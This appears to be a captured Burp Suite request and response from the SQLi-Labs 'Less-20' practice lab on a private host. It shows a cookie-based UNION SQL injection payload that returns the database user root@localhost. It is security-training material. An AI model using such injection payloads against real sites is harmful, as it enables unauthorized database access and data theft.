 Send
Cancel
<
>
Target: http://10.1.1.133
?
Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 10.1.1.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.1.1.133/Less-20/index.php
8 Connection: close
9 Cookie: uname=admin' and 1=2 union select user(),2,3 #
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
SQLI DUMB SE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
YOUR IP ADDRESS IS : 10.1.1.2
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and 1=2 union select user(),2,3 #
and expires: Tue 22 Jun 2021 - 11:54:58
Your Login name:2
Your Password:3
Your ID:root@localhost
Delete Your Cookie!
INSPECTOR